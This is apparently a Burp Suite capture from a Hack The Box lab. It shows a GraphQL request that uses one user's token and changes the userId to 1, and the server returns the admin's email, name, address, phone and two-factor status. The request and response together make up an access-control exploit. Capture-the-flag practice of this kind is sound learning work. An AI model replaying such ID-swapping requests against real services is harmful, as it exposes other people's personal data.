 Request
Pretty Raw Hex GraphQL Hackvertor JSON Web Token \n
1 POST /graphql HTTP/1.1
2 Host: 94.237.57.115:58971
3 Content-Length: 270
4 Authorization:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOjIsImlhdCI6MTc1MTE4NjczOSwiZXhwI
joxNzUxMTkwMzM5fQ.d3xSGzqYgpBQiL_Ze_eU6Bak1Lq1KUmtZbvrC3N_s-0
5 Accept-Language: en-US,en;q=0.9
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
7 Content-Type: application/json
8 Accept: */*
9 Origin: http://94.237.57.115:58971
10 Referer: http://94.237.57.115:58971/profile
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 {
"query":
"\n    query GetUserProfile($userId: Int!) {\n      userProfile(userId: $user
Id) {\n        id\n        email\n        firstName\n        lastName\n
address\n        phoneNumber\n        twoFactorAuthEnabled\n      }\n    }\
n  ",
"variables":{
"userId":1
}
}
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.28.0
3 Date: Sun, 29 Jun 2025 08:49:41 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 188
6 Connection: keep-alive
7 X-Powered-By: Express
8 Access-Control-Allow-Origin: *
9 ETag: W/"bc-WGTTDayZHMrSuOQPTUFw8BKbwjg"
10
11 {
"data":{
"userProfile":{
"id":1,
"email":"admin@speednet.htb",
"firstName":"Arnold",
"lastName":"Robin",
"address":"West Land 123",
"phoneNumber":"08718881012211",
"twoFactorAuthEnabled":true
}
}
}
12